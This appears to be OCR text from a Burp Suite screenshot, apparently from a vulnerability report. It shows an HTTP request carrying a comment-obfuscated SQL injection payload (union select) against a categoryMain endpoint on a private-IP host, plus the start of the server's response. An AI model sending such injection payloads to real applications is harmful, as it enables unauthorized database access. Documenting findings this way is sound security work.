 Request
Pretty Raw Hex \n
1 GET /disp/categoryMain?cateCode=0/**/union/**/select/**/1--
2 Host: 192.168.100.144
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.100.144/disp/categoryMain?cateCode=10103%27
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: JSESSIONID=F9F3EF3B6D8A9555895C2EDB65F8E381
0 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/0.9 1337 No response headers received
2
3
4
5
6
7
8
9 <!DOCTYPE html>
10 <html lang="kr">
11
12 <head>
13